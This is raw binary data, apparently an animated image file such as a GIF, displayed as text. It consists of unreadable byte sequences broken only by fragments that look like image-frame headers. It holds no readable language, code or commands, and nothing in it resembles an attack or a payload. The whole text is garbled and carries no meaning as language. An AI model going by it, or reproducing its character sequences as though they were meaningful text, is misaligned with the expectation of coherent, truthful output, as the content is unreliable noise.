���DW�"�V$/ ���!J���o�//z�#�D��3L�`JXҺ�}b_�R^H���� �H�H��J�O��s|7U���`W���<�9"n��!M +8��{�`ABf����$�^�� ��Y�D�=8�%*�
�P�0�2Bx��w$�i'?_d^¦��HV<d��2�*�[V� ��1�IT�7�Hmf[1�pCB.6�U24W�h�	.��yd��e)����P��%�fA�. ��҆V�+&�eg���S49n�2�\X����I͛�'C�>b�q:�Y#�`?+�V���	����r�d��^���5>D=�@��4�Llb���:+q6P�'yx�ːăP��gb\˴��)su�502MI���t��dgKR��7<sb�}hϨ	0Zj	j�Z�m�i�I
�A������Y<Π���TX�.��>�@D�9�X.2����,�M�=�Ld���~��D"9� 5��3�S"j�9�����^Z�����L�p�Q���
 ���`���
�P�jTT�YO�3�G;�.]�4݈�+YQ
��2Tx�UT�֙�u�u��ٲ��.@�=��l�!���q�sc��J�����e�c{,��1��WG-����g��O������|��]I�RBbBN�M-\{�u�6:Ċme�:���V���'9A��e]�[��ܚRaKs�j~�T[��կ��O��<�3��0�Ԋص�*��U��V�R�����=^����ҧ>���<�NHD�����++S 7����ȣ�D6֑�Z�>
��* �3-jy�<1�`ˢ�Yt�9�/��K䢚���3�ZE��P.�s��-6�c@�3�k^�P�������Cz���bz�)Wy��X}M.˹�fB`���l�JD�Vg؂���� 3��^�k�̠�L9�A����4ᑉ|�7��\��P.tju�c�.�?�q��i	?ZU{�]���K4B[P�*� $P�y��^���ʛ]�&#A%���j�`A�ee�:���UA �s`�Ee�`��BG뜬p�׎�c�$m�lYk���m�0��4�Ij�E6��Xn�����U}���,Bx4j�Y|iI;�����+p`�!"i
��-� {{���(G�\�c��{�V�W��nuJ�Ŝp���ז@l�����輪��_�+PŜp �,o�˓���Z������mh�Ù�3[0 ��1�WzL�v��Scdh��޿�O�Gu��z��g���^�S��)7�Ŭ�ODMk�z��~Z��m���N���#����Q��x�P�]BwX��Ox���]n�E�����g�䅾'�����8�V^����gɛ����\��eRL�7�i_{�^�����E�nb�Fh�A7�}<���G;��Z��K��As��m5�����?߶��Q���}8����l��Y2���l�o�7z��W�t@?�^w6:*�#�t.�b��o�y��|>0�
�*ұ{AP
8`�Q�T>fJzN�S���.�~e(��{$�~�� �%�s6�5�6v��(��|�SD(-wF�}�7��R"\ϧ.B�p�gL)XI%�K.�~T��.��e��z��6q'q�>۰��v��M�v��ci5YR!��-�FI���ZXW�Ys5/�\P$vx�*��Ks�;&�aT9��3�q�]�����S��r^X�-�VaX�t��*Dy(u~�7��"Y��H��i[!�_P
S��HE��1p�TT��#��	c��4�p+~�3�`bFxх� �8k`��m�-V����q�v!�G�,�#1:�	uB��kgdjd0!�	��@0H�8߲+b�s�x�|T��S�a�A���3�V @�.
0��P%C�7��=[�ȅZ.�my!��
�x��Sbx��txqG@vXD���,�(	��D2�5qWv��:)�v��V�@%�P�  �r*+IA:9��S��BA�D◔3B.:$�ȏL�A hy c��1V	�aY�B
y�"0�b)���>1 ���j@�id6�p9!���g�*'��� ۸-8
���9�)�9  a� g)��ɚ��=vŌ>I`Ж�SRIIQTE�?D7�7�&��8E0��i�u���ѹ�l��<)
3F�EU\�b��	��y{g[N�C4P�Q��9�ؙ�zP�[	�׹�g	 �Y���#xN>�5KwG�P�%&�Q��00[Qc��q��i�k�ur*���ژjpz�<�|I0��0`d���l4� �4��o �3%Ґ�<�����I�Dj�����f�������*!�_R�O1�	$�:�o��12q"�9	�ɟ���� 2�9�p����d��v@o��I��n-��Q*�U:�! ,�dg���_*�Wi DZt��B+n�44M�T�Rl�h`o���N@���zVZv#�����:��ڟ2����,�s���˄1P�t}� �vt���wJ��IT�+F���>j�����x  ������uv�97�M�֊���ȫ�j�y�%8,��)z����zf��ع�����I8�a��F5�rd������ӫ��UR��:����J�a��y
1P"��0�*j$�%����`q*��j	��F�;��V�:����:+fj������(T9u��a#0���*�7[�vz=$KC%�c4�Z�-�;	�1�}S�$+	�i&(a�#q�J��N"۩I�9��p ?e�
[����A*�����HF,��x[;azE�vq"�=x��a	�(I[4�@*L����P� t���
1RW�U;�B�8VF%m�)��J�zZ6�9�P7�����k븴i�m;S�hbg���T�.y��������	��Ϣ	>eEВ;e�k*,ێ3�=����88(g:HN��j}����Z��YQO)�q"B�ڣ	��ɺ2E��k�#�ې7 %~jo������ؔN	�O�S�3oi?�%����/�3�Tk�ʱwȨ���wF����<��|h�5����.;���(Q��l��讵�0�x%EJC��2�J�# �
���om뾳b���{��8f��l+�s��M�w)�Cl��sGL4_��
�3��ز7��@;��WL^����,$!�]��2�X8��kͫ�K<�M���k���(�����V,ǵ	�t�@z3�z<�}�(�'hF�(o��0ʚt�2�O6���T�<���� s��ɸL�������!i{����S�s��M��x������{\�#�0���V�/rk���P�ʕ2�$,��t��������|��,�0��Y�q���"S���@��k�� ��yܴgZ4��:�X�2���h�EYھX4����N��Ȍm@Ѕ,��)|4�<�����΢�C�� U�&�����8���<�jp�����Е��8}�*H��#�$vIL�����
I��|��ܬTsƨ*�u�ɜ��2�άz� ��d�7�B��<�����1���1�ʼB=�$,�E��/��E��~�n�֫��P\�Z �p��>���*#�b�Q`��	�I�72�$������{@�,<����jC��{�M�J�l�R�|ˈ���:����-�ڟҴ�	R1��]�o��h�4RG;x��)M�q���i��̰"=��|�U���el�=�9H��^�ä[����g���ݰ���,q<�T�ܴKֶP9\�_�70����ې����H4@�w��Ϊ��0�.��~㝉��}=���`z�̌��M5� �����<�Y�ߖ�kP��\ =[��T����rm������ˠ���,.m��}���
^<��
>�
+�>��UN䟱<���}Ӽa��L��.�W�W��E.SR'~�km���l����Z�S�C��XN�CJ�I.ݨ�4�j	�k���Q���j��ޘ(�N���RM�P<�f��-K�z.�=�>��8/H��=��%����l�N�D
�~�U�.�" ��L�5a�cʥh��OK��ເ�N�n�|�fs�����95��ﭨ���Ͼ����iB�*��cƓ }��+�e��^����U����*���<-�N��޴0Ø�����'&Pe.��-�>����	1���_���M�f���n񩎦;^"��]�%�\��������(I��^�[�@/�7�����<��}����M/�ם�+�9���R�/�B��(O��>�\_�/
���#�2��j��^�� !� � ,    x x  � gA��AT*\��a��#:�HQ�ŋ3V��q��Kw�C��*�2!�B *0� ub�Mc8m<ȓ�O��

��эGH0#(L�d��Ӫ�7o����gףD��+��Y�;��Y��-�$+r	 �K�ԩ���-gN�h�UK6la�Y춭�#�{�Q�1���KU V���Fl�"i��;n�rkAXt�-;�ݩRB��\���`F���i��Ѯv�:B�Y�w�>{�K�To	���z&F~�.�7�x��󣏧'���s!��K�A�>4q�[ߟW��H�v�d���s�Eƞh�1ؠj�A��|��W!�����H����5� �@q@�1'�����ւ4�X܁���\b�X��?ZG���)�w��b��Dy�@�2F̓ǒ�I�����!Z��Ag�Pa����(c[l�Ʉ�����d����ݑ)�"A#�mֈGꒂ�/E�RvX����"\����<�A¨>��)�]@������� *��A9Rh���.�+os�@
K��J]t�g�LT̓e����✍��C/i��ټ0ǚ,��- �D$��{�5P�ź�V�n��}�k�c�U�f���Tv"6�/���:ov�ŵbg�A���V{-���Qg�2� ��"������'o�Qn��P
\�c����Ƅo�*sU��t��<�@���6	G4뚇=\|��� ��TO֜(^3Ţ��H��~�e�oҖ���y��c�t�?�lm��*�f����U.���,���U���+@��L�F��쵪I���p�p��&<�I��ș�F� M�K@ǁ~��W�Q�z���f�P�h����T����� ��-��]�΅��[Q�%���� A�E���P��|��{�R��̊OY��,���凕Т⇛%�φ&�WȠ��h �� ��.v�;�������;'Z���$�u�q�)u(�?��".��lf��l�Z���R"H`��3���\�O`y��)�Na,HyPq��
YtBN�q�z�Df�Ƭ@�\q@Jw$�A�چ�C��� �T6�ͯ�!D��*w�.�FEQ<\�4#(�fF^��1 FxmD�_Ϩ���zS�8@A
Q�dk�Y��@�S*���x�%r�[YE��&&! �8d��G��K����j��!��~U�T�d��(v�Y�q����XA
�z�"c7KY�k&��e��/+��x��8��)�m��db�8A� ��&�VMF~-����-��Np�K�e(O��鬪��Y$ ��dB�Ӕe=Q0�HL���6��Dx�xߺb9�D�9�~*l�{T�#�qf��DѧK�1��p���Q$Bk@m�0%øO�@��L�Jw���� �3�a�Z����T;œOM�S�u���V^Z��.ЧUQq�Z3!���Q%o�8&�"�Z�jW�*/�����|�Q��׵B�OM}+\%�,�vЪ���V=�S�Ռqa")U���%���I��>��
CIi� d��׼R����Z ��Ԓ�%l��ֶƇ7�ji�`Ȫ�^���ka;�؎�f]�cn1� y�����KS�% %l�c�z��.���uns]����Y)�����.���{�|7�&�@�ի^-�ܑ]0���0�ڢ���5=��hI����b[���Tq�l� ��U����s��\*� �[ZDxp��0Ǫv��Y���k_+b϶�HBq���&^-�Ϻ(,Ӹz!��R�@,��Xmzry|��֌�GI~N ��&�SK !*�X�����Tު�G�5�&�=�jX�]���)s��l��An�o�V��:���
Z$u�`��S�']����\M^��{A�D ��\��ʨ֌�#�NU:䙂���� Xfz�`�X�s��z��9 ����RW�ǩ�rd_g~�'�V���M�������m����66z/G�doSY@*��Y9��v�c,�k�O��F�x�#
���;p�-�a��D��� �xw�9W�v��}���@�<����E��܎.���&��J��^:mx�Y�惾�`CO��a7�@<�NBg�'�Z�m�3������L����b��Χ>���M�����U趌�v��|�^O��[��y�`��\��:|�"<`��D����fk���`%�u�v���ܟ��7{r��{v�p<|Go�?U�2�ڛ�u�w��9��Ɂb��HN"L�	����8�텆�MhbB�	�y��ģ(2SL�ַ����}ev�l�������q��O��͓�#�1�|o$�˹=�4I��Duǭ������7��܃���}�bA �gR^TI3p�w}q�~[�}�Ro'0�25�s�J=�q����~�sVG�VP�P]��q|�FfdW�R%�{ }�-(}q���e<�!R��p�B��>�keFqX�'E�&uAc&r��v�*Tr�Ffr�f��fo|61Hr����y�4b�Eb�ciHw�3�{F��3#r*Co�BZQE�Ă^H&|�3?d�H�"(����P��C4�~ s���х�V=uSj7�2P�c+�",D�!���������4�FrXn�;x|��������&] n j�9lcR;z�L%��` �؊
�'�
�ń���7JWs����k��o{�~ N;�0�33��
 =�ӂ���`�  R�
�D
$�
�aK�8�	d�1ܸ�r�6�7�(���
�AY'�"p��K�l  �DI�Ou�ɲ@�2̠'2	� ���2�R�@�H�4s�Q�
��H:K0-?��"e(�pu`=4V�bL�����Ĳ�<'��p��0M�\�2�63� 5yo�	��l:�b�f=�@9-��ZEɔ����Z���|ɗ��PY��� �}I�`d�l��'��":_�n!@z(ls�9fe	s��l`���*� �[ɕ)VR(	�����X��Rc9SfI�a�<s0:@���ɗ��=���ّ}Y�10,)@���4%���f��6���y��w��gZ���	��5q�ь�șMi�@��ٜl�+4�EÞ҈�a�Ä�)^p�g	�-�l�i��>ɘ<e �ٗ�����ɠ
4����H���&)^�3�fd�@# ��)qhI��<�a湞�)	ڠ��1���P�3=�Y��5�<bm��Hx�B#��)�Qo���=���6j��ɞ+�}c.�n`{��\��j��qݶ��0a :J��L�yi�0w9 Ǚ�WJ�j.ڜ2��#A �r6n�5,�m�w������M��	��,�#�y���:V�^
\ʎ.�3b*��u�w�	�R2�Q�B�+v�o�&�z�]�(T�Lo!����ҩ���W���Q'-t4�# �f6��GC؀5ch�L�(Փ��
�0��ha�
T
�z:�2Z��9j�	�!�|���^����d�rcD��F�����1��>�Z U�9y��ڥ
�4�9�_�&A��T�*�x0�zoc4����:�_[Mp  t��x��+�4�� �3���9�%��]���������꯺�$tj$�[P�*k�� ����[�	�O8
�GU���W�0��۱^��3}P�
# k=�٢G��Y�$ꚭQ���mo��pG��_۳����g�2o�M�Q���I�������uQ
�i��p�6���A1e�J��9�㊲)+���);����Q��Z05~�0��گ�ٷ�7e���D�SZ�����k��겝��`� n` B���p��y�bʯ�˹e���~�< ���j���]Z(�B7�{	����S�4'�  ��k�ٺ��
nU�8T�	����;��� }�믓�@��z�e��4�l�!��1xp�;�w�(l��b-ܡ�L�L��`��e�oY¸��1/�?�$���{z��`�0��?y�9� j����4�����P�Mjù' Q4$���
�x%*�z��H���K�� vi�I\>ٱq:�*�e@Q��]�_�_"�@�@��r��f|�K�NE����P,��*@%�~34U+6	s�]�\!i�ڂ����PȆ<���O셌<�Da���ū�:p�x갆��EC�k�cLiI,�+���x���髹�ַ��6�*�d0��<�D�U���;{Q�j���˰����[�$ʷQ��l��)'�ɶ<e��ǝL��l����������(71�'��E���~x-�":�UE�~`���6ϓz��l�ܜ������)�k��Ze̒�{f�2"�	�.���즀\�ڬϮ�ϣ������o����@[P�-4*�7�q��0� �<�`���ݜ1;��ǽL.L���b������x�i�@0ݥ'������7�ћ댊F��y R!j�ÇQ}����cm�+�L������ߙ�f��p:y*�b�~؋������׃��l k���=$�9�����M[��F͹&�N���kѬ�g���z	���֢m
�Dm�|(���ҕ-Ƭ=�2ۑP����B��3k��);�ֱ-��
�$!�}=j�7�m��{م�0���݂��q��}1ј���2	���f�·M��� Z���اǩ���ޥ�ٟ���m߫P(=�=���6km�L���̾���˗��#�+|M��M-z��)�(��|��Ѝ8��.��m�){(�=���-�Ȩ%���$��-����l;���Un�T~�D~�Zm�x*�֪��ݕ�=�l�h^�����&r$_*o�4 ��� ;.�B�朝��m��N1������0|����i�������m~�WޑrY�+�c;���y��3��
�
������A�-�~a/�i�\�%�������N�=��A����L��w>�W��g�ާ~Ğ����.�~A
�Z���o��f���ݩ�����~n��뢦�0�� H��L��<��ݾl�����<<֡�<6n��9ۜ}����Y�+UJ�|y2�� ~�j�ľ����^�?�?�S��T؂N��8a�3���y�.��j���?�{9���(�2=��^�B��*{}��C��Xa�P^�  �������=��;����m+�G���N�6����L�z
� �`?�Xo�Q��R��� !� � ,    x x  � �3�`A=�"����#JA�AE�/j̸��� ��D@2L�&%R�T��%,�
Шf�U'��\Ɠ���	
}8t�ǣH�*�(�� Hs���L�d���3�עD�]J��ر3�YK@G�W�v�̃��$l��,ڳfkl��(�jupH\5W.�)�uDYS-U{���̹�ǿ�=�p�iŉݲX���[�v��B-�2�f^6�whϠ��A����G����k�o�׭ٲ&XaJ���������m�����/_�\z���ğN/�W�莚�x� ~�Xz��Ysv`�� �A(aF�av^�J ��V�~9��
$V5�L���!F��/�� s��b��b�����Q.H����2� ��v@]����T�!E,Tf}(�(�jt���_~ &��q0����v������ߎ<�Şp�!�*�D��} K�X�n⠙~5U�	^{V���l����q(b� �2�	E���"zZz�j��L1'0��^��)a��+�:U
I�e[-�I  38�ݣV�DU,��Ji�����gK*t�?�ZEJ�+N���C+h$CI�<v�ð�A+ie���,��{ #)��t��,��֢���a%�moU�-��i1�sD·i��	V�D��l��k���x��)��p��hG�5i73ª�,�b�A�řb]���&���Z�����	�r�#"�0��\��C[��l�(�r���p�T�-���ޢ��oe��R���-���1Ԅ��,%w�
\N�E�f�2e3ÖW
�.�v�aשׁ���r�:���-}ϡV�'�I1���~����Hx���'�M�:n%��2���a���r�-s�ؚ�Şh��F�S�"&����Vt`7�ή���积8��+����>n�c�k�L"/�u��+~������Դi#���)�� 0pG2ĩq�P�*�����:����꥿5l>���Z�5�-!�xa_LU1��e'8�7(���U��D$���)�PH����g��LKs�;���;M�R-ZA�\D��NH�˔��> ���b� ��F �H���X$J�LRW��t����]	5�Z��=T� 2+��pF3�/�XH@>����w�T�~'����.�R�B�E>>L>����T�0����d, �Yt`e5�#+5YG����=��(�F�<�0	{O��0��s���#a	IiJ�C9���h �P\�j�Y���g�-B�:˳�B�Ԅg,k �F8)��������S��%L�0�y�m�Ƽ%:ӴN!�5�x�4g������|'��O������� Z�q�hO�2+�Lg&�Nz�4'J�7d4���M|p�>�4"iP�4PrF.B�c:_� A��4�'���,�h��)0T�u��I����?�6���S� �x��g�r:��hR=��V���p�gnt������6�Fȹh���a�r�*%�׼&b���f��� /+e�R_J+��ձ�|+$i�v�B�?��Y���5�j2�ml�B�6�6��[U	�i����K۽���>3i�6�'����U�p!)O>��B��(٘�\�>�,mMX�*L���%�zX��RԂ�H�7���Z���}cN��w�]�L��1���l-`o�ן>Ŭy���@�P*X�c�� }0ծ�
w߸�tK�d�Bua;w�8N��D �ؒA�!�*�⦮��-�eA]K�/X8��1���c�N�24Q��k1�|?�E�mw���u%��cf���n��T��ܲ'jy,ȉ-������bz�\�VT�����L�g@��!@!C��<`ϑ�t��6R��EJ
�L���i��:�8k���Yp0�.R�<��ŏ��Ԇ����*$8t�b�v3�;�J������G�<�W����=}�_�Ù�V'�x�Qnu�M�)���^A�b���2���p� '8�<� ��nn?սY��G>|t��{s�Z��$}��oP�������o\�׬|�a�&��
����5�����h|�'�0,D`�I���j8�K䝽r|��>�Ĺ�䌲`o�{۱�����k��!����w]�xȚ�m�k2S|��<Fi�A��#��m&o���yMqW>Nʵ}Fl?��/���=�i3��A�ܹ�ݘ�B!��Ny>?|�9��_��B�3Ж��)��ݲ<]�WCHw���K״�C�yG.��0���vӟ^Վ��[.uR\�=�z�}{p4k
�1�
��J��q��������S��3�2Y�t�����g���u�b9�֛{��;'������y.,~����T[��bWbg�k��~O0#�-���G@�zB�Jbe"��p�~���WHV{OGo�r`4�p�x�}�B�rR R��SR\@���� �]��k��!�
x����'Ȃ(7cu|�3|4(~C�2��#�Vq3�Lړ�w1D����c�TWlC�"��&��7JHeU�yi�FaHC.K3zcDH8,��<,P��
rcQ}� ���Ն�$��8��)�Åu(�0sT�b��1��
����9y�	CF2P�!8C�h�Cl��]��yxP��q&0�+l�=! F�2��g֢��5֓g��	d�`��v4K �% o�6XQ��c0��<p c�:�.� >+�@��
l0����1�;O�Z��g��G~#�?@��	�` �� 0����I�DYY[�s`[ OPQ��I�z	�2H� �j@���#�{��7r2=3!�
b�$
P:��2Q1�P��b,��ߨ\�Д�AT3�S,Ǖ�¥o�q�҆��''	�:=�o 9�/.����/Q�ny,E9�-m �V�q�.`6��0��g?��=��!{oB�i ����SO�/Q)
�p��`T�s)��	sY���	�%���:U��T@���8(qkm�t�F�,�Ev��
�(�G)F�`,=)��Y	
	��$	�z ;PT�aAG�t0�{}N����9���j�D��ٗl�2�)��
 ���)�  {cS�8,�U�8���Hi�#}wPD�jE�������	�Nɓ�Y�f��7�*(�x]@I��HS��rpkp�"z�w�mt��������/��
'��3�U�<��'GP�#:m�9��
���a�٢/
���at�+J�p�2&��\�)�s�`v�si�oD����@Ha	X!�C$��z��Ni����{��ָJdb!;�,��6KB����B�X�n��pz�r G�@�T�SJ�{*�� U��kI��*��Z<�x	4����t�%�Y��j�npo`�8=P
�����i��:��Z�p�-���37'|�|��r:��:s��U�b��6�⠿A�
Aq�n�E�=�Tg4k����&�,�e�j�z�I
�`����	�
�
�������P�_R&�h6Q%ˡ�o%MJGH^��^r�FJ�fS��@ �	�.Z��.Qa�Ep����	�+�z{O����H�P�֊�� �����C����
��)��c���[�O�C-V^P�>�mʱF�x�@I�L9�)˥��Nkk�B�B%�p�s{W8H�X�vK��j��'�dE{�I��fۓ٘����Q d#�$�+Gv���[K��&h���<p�.p����ٲ?��f���2�0ok��vmq��Z�����d����
{c��{��@D7:�����a�X6{m�6i$↷������<P(������S�)I�3��;��+�9 � G����N�K������̛�;��}�	u ��˽�Y��K�?��x��1�2�;v�D����G��f
3:f��?@ڻa�4bi�qj����p�(��Н�k��*�Ha	��O�@%g2��� ��"��&���/p�
̥q۸Z�7��M��;����7���k��M)��v{	a�yĦ�f �w�L���@����AH����f(9|R���2n��[ ������z�9����o*01�&rltL>��A[m@:�9�9�':*G#�߉�����Ȼ1 ��	���|#�|��r�(x����gP����/+�Mp�ߺ�� >g��Q l
;˓,��)���ˢ<������,�_��EZ�bQ	9�|9P�ʈ��,���\�
P�]Hc�`�������;��g�����m��<����P���@��4�h���v����Р1�l��l�"=[���/\����k�0�	��@d��U��Ѭ�в��P��[��L��L��F�үP��͒�h�F~��ޜ�)=�RܱE����L;�6���ԔZ�T#��w��>��+�� 	�Ȭ�x����,�o,���E��j��DH�I#k {�u��E�Y� =��ș�?�.�:���W�=A5�[���-���0�p����w��<���:ҹZ��؅T�;q�~���2�f0?bͳ�����e�HP��ݥ�(�s��أ�>��g��وxK�+EɪM�<�`̩����#��ɭ��/\n�M�:��yݧ���r�X�
�Ǔ��N1��{ٮ��$���܇9���O9I���3z��\�φ�c�ܐMfm��+;���"�Q�����m������b���YH�����ͥ� ~���J�>�Ô���=ߜ2�6�߶��c��iㄽ����n�Vn��'�۴K�Dm�,�̼�.�3n8�]=����;��pN�U�'�����}��!�={�lP�k~�W��
��q����)
W��-�W2�#!^�s����;��"`q^Ѓ~蠾C����E��<:��ܓ�.r)���.�n꣪�>���~��6�����za����+
���f������ a���	����������=i��x��K�Þ����������AЫQ
�M�^-�F��R	��:
㕞 ',���
��ɞ\����>�o��п2J�!��*��.1����_��K��N��n�4�簎�|��t���^�َ������U��F���y����Q>	<�9��=��N������y,/��8n���O����0Z�;_����+/��:�!b�E��ڮ� ?����[�� �������5N�=��[��u��x��|��t�㴮�c��������/����� !� � ,    x x  � �8� T"|���ÇBD�(��ŋ3R��dAG�CB"h"�䍓%�,YiG�T/�8䢃� �Q	�ꄱr˂�\f��B�H=A\��)ӧ�:٩�ɑWy�1@
�+�:�0�)t�(�IӪ����[�p�B�'�����0��ϳk�
,w�S�J	�A40!J����r�T��_�hC���@a��M^L�u��,t0f9�d�y4�r�9 �ϮE��p��̖ͼ����s� H��ҥ�"�rǳ�3�V�b8��U�O>|6���C��%I���K߫�(��(�c_~�}ל��w{�E�|9T�߁8�����B߇yy��n!���P��Km�%�⋩��݌��G�Ҳ�<n��ZI��& ��H։@�R ����q%V	cst�aRK\~��"Y6&s�5(&"id D|:�覆�a
r�"�F"y� Q.y�&w�J�(�+8��-r@GBhr�Lql`)	�f:�hP�&*�`J)��3�g���~-޷�x��
.��`�fR�.���g&�X!P�
�n�&Ke����Yf�C��Qĵ�^j��pݷPNV�&5PⅅoƪnV�2`�'o$"�	̈B�^�P�� �v�}����񃗔b�B��n���I'�R��W��|�"J0u� �G�<Q�gfy��S��b�����Ő:����2�aĴ-�������D4�Nw��!��)��@�G�ڧ�/�3�4?�*ΓVa��
�]�!��Y��E��"��T�OQC��7
Ϧ�F�z���1@�1���0����H�pFl`��e�@?L�-7���J���Ӏ�-�9tTt�Dʬۈ���I����D>����z��aRɹ�8ːg~DzßM|����q��G�;Pq��2��{ט�<|��r�l嬲{&�� �cg@��q+�+Ѓ���
N���W�(�Uy�)�`(C-) �`�����Vy�>c^nڕ���G�C�D&e-Z��>IA���)�o����
��j��������D���M�FŦ1r�Z���`_� m�E�`x�"(H���� ����t�E�j�䘃�'�H5 �I��ְ�� 
@0>KX�[y���h�ިD�;_��d�y��x�I�9�c���% ��C�b�8Qh�,+R$��A%*�v|�Z���;֨5a�(o�E����X�*M$ "Q���\�8ت�ݒ��T
�S!	���0Y�A"p� @��1̣xτf&��̒�z����NM^H���Q7)t� s��<�Ai9�v�R��@�ڠ�{ZQ8��>��L���-�7�C��� 	�P �*��{h�0QiP���D�}t3|�w�(�Х&�s�Ǭ�F��CX~�}�Eϑ�D�\W�R��x�@ ��PuT�S���D^S��"L`����U�̠�&�`�U>�:�Ѣ��,�1[�8�s}A��4P��Z��!k�w:�'�#�+-6KV���+$'^
�\�'JF�kc��X��us�T"^�gWo�fV���gJ���v���Su���2���u�k���Cy��mK�Y}r�iC�(�P>�q���j��\�L ۗ��B];�ʺ[��Yo�@�1Wl=��j\�֪�5�Vyjٍޖ�%�\��b�{�L�B��\MS��+@ܢ���8����w:ZB��"�����$�]{��O�w���q:kۘ���LIO�M��0oKI.8�������b��J�zH�Vw9�.Z#��<w?���l�_����$�r�uBŌ�(^�,u���c�s�gVT�9�f���:f���-#b#M@O�g�$Y�cf� ��>�L+kn����UmX>>v^H�<��4����Z!Lgڜ��\`���	ؒ��M���==�|�"a�)�u���������D3U�Q����I�.�h�����f�[;!¸���#l8��&��{s�*q�H�����Sr�����Q���d�������~�6�|to{im���9�K^8!�}�T�Q>��X����� 7�^i��t'���6��Ii�����:k���_���^����3�n\�~K��7�!����	 �j�t�	b�D�kˁJ��'���-iuKs8�{̜ 	|�1����c���k����2��1���v���Gx�� �m���+;� N�dgR�8�v�s��\��IXa���Ѕ�D�U���'ප<t���'/V��.����x]�?�㍋h�B��b0�~V]���ZQ�'s�+����v>����4���b��V����]�^��>_��PB)��6��N�L�v=��!S�7�RȌ�`Zd�g#'\��R\�v�"6&`�!b��tvTG�W~�z�}��qyt��)�m��mn 2�5Mۤ�6L����Z�G	�Z"ws��	�)ח)�-�v,�?&�^��E�s� 7e�T؁8�p�)��7�u�P���$�U0Y��1I�24`�J��4����V�[&�]�x��C$��)�:T���!=�lh=6� ����U�7���Wp3xw -.�7�X0��C�:Ó9��U��0�#oN1�A6P�(�
 �Ib5�����{P��tZN��#�v D�G�(�1Fw���$�0)�fv6u�b�R�p0� �� ��c�r��rF�%��3��3`3�B@ ��8�7k�B�;2 �(	i �!A
ِ�����iD9�?��c�p� N�Ǉ+ą<40�3w':� �؏=T���
� O�
6y���b�`�� ���/�y83Á+�9���*�g�bO�]2-\"Kp��-)F��
<I�"7i�� ��HYI1	�z �`f�eIp (kQNd�$�<#��\U`�_ٓ[y�X#��x�lP��e�3#U8O�ȑ	�5�!P{�,AE��#�	+9 I��Y��9	��
�a�da�{�gw���~��p�6�	f��чp��c�OИ�ВA�
��� ��p�=��D�b#,�Giy$w��I��^R�]R� t_�����i�ˉ���4��y��ba�I/Y o|F��i=U1="�%?�x��,�pAT`��i���hi1�1 �t�Z��2!J��vhUmȨ�HTq�ӒEp�a���k ��yCc���kmCD낣G���E#�P3k
���?���ֲ��$��,扞����9��1dᒀ�%%8q9��� �5���V��9�"j-�':�)3�T���4*��P�&�K80O�c>�å�X."gN�6��j����-V �i'�e�I�U��x
�Y�3[�h�&M�=`�<#���Fvp�H��S�k���a��6���)���ϙJ's\p��c���/����4z8��0/��ʦiƤТmŵ��z�s
�g	/ms��~�C(�trb�dx@�A���J*7��$��ay�N5٭s����6��>h�G1�+�V�5݄G#��ʨ��z$Ф��Q�	�ꕥ٫0��"����!@g9zHA��XgV榤F���	�z��� �  fp��ʠ���1��_rg3�~ǃ,b _+{Pv	
��z��f��[��â>��H@K��8g����Eifp��Hʥ��1� S�f��d :��Z[\�C��1�~�(ב�h�q�&������R%G�
s��:��������2O	��񙃻�عx�
�o+���z[��6Fmб�.$��ʹѴ�Qo��-�	HHqW��럝�������z�R��[K�z�
V$7?Ӊ����Ipk*z#�U�0iG*!�O��y��S�	2�W��nŒ�۞uk����$�q�����lȄJ�p=�Z�"w�V���$�3�R������_�?�Д�������ekp�0��:�0k!(�
ym@�jY�H��h�8;Q����� �)���T��6���K�rE3K��a�+깫멐k��"�e2�/p*!��H��G�'�3]��;����gfE` K�Sj�6�V�v���A�p�_��| _�F�؋�G�¿� ���XMlc��U�s<U�K�%���ǭ�?� ͠u;���i�ƈ��i-v|D:��y��k�?sm&��;|M���\ @����p,�����|��ʦgw���	*� м,�*����K�Ý�ž�+��l�����R��vO,��xŴL�\b�iڼ������F��|�(xΙ���o���\�֬������,�1�1!k��|�N���P��Wc&��D#��->�3}���{��˜L� ���ú;��<�`14�'&�HL*P�ѱL?!�%}�1��e�6��6=?�S�e��1,�����D�7'Z�=�����8-�X#�rc�lT��E,�"*	B���$--ё �h��s�X���iԪ\z���$�9�;c�(����sj���=�tψ*�狀Q���Jo�؇-���V��=��\{���ٰ-�) :hzĐ��?a��ր�0����v���կ�4��Y��X���z���r1B��+p��l@i�������CI4��?I@���ιۼ�0;�%�k�T�Tѿ�m��P����c���g�/1�m�Ӌ�x�����<�Cܦ{��j� ����z]����ư+�=�:���: �"�]�����k��-��]���ɸ}
W���(����U��`m�[��-�� �����H�����X�//��w�ֵ��r �춒<�T<�UZ+����R>�*CF6��%n��]D3���u}�bn�g^��h>��z�7��A���>�����{���߾ڠ��i^�~nd��v�Ӆ����R\׃9������種�|^�^��
�}”�
�y+汻�O~� >�Y�T��zz̩5c�丞�\�ߩ��D�.=�[��h q����f��Ω��~���N�>(	����2LQ~���N�}��n�}�L��m��꣹�Ϋގ�.j>԰��~����0~�U��o�̮ե������
J�
�>�Ƒ�뫩����� �O�ĝ�
p�zh���^��������-_�I+91�0�#/�A�0i�I��o�=��N���%�!��f����"��(/�������4���������������g��& !� � ,    x x  � g8�`AOP���Ⴧ#:���ŋN(fܨ���CB"٤d���PX��ʋ�*���`��M���,  ���ˀ�\H��Q��b\ʴ�S�"�2�$�-a���J�5�u"�Р��M��ҧp���u*�%V�-�5J�L�� ��Yci+n���\ǐ#7�k/�f ��}5��a��C�e,Yni��S�����M�����(�� c>��������E�^�ZuD�ȁ[ KW���{6�C�$سe�=�w�ĕ��V��;��7�*�G����iE}(��[7�����ߍg�qk��] ��wչ�	)�YP˄�D�}���!X�� `��1��&G(��$,��Ëf!�4F���g�NȘ��j�_D.��s`��J���Q����TFi%5��Zv��}6Z�&�lh�X� E�j覆By$Ib��Mf�P+_�"C{�p%-�r	��\z9��PQ!���(��c�E��l����U'���ݥ�!1̈́gJZ���Pt �S��ڃfb�H̭����"\�H
νb�
u0"�c�b' ��в�u`�a�&�]Vjwn�B���_~1�X%��x���)�z��^� +E a
PQD�o��@@��,��*�`��V��H�\������G�+��$C2OP�.���,#�@�	!(�9�&���Y駜��i������Q�J����np�E�:f�q�5�t�I7]�K򿌴�^|��K�nV���l�����t쥧]=oGD Ŭ�R��LÐw��M�\��s?RG�@���;�v؜�G����_u*�Z�;��F�¾7�O����{3�ANq�ɘ��c��XX�-v����h�f;:'GBԉ]���`L��^zސ4!1�V_`e�[��X��2�d�p����<*�5�K5I!�b}�H����1
X���{��2,
I�6�Ӊ�fv���=3[B
�	�K�Q�^�)��,�����
\�
9��*�%!Gp�X-�Q-�u#Nl�#wڵ q��:��B'T9L�h#�0�������(
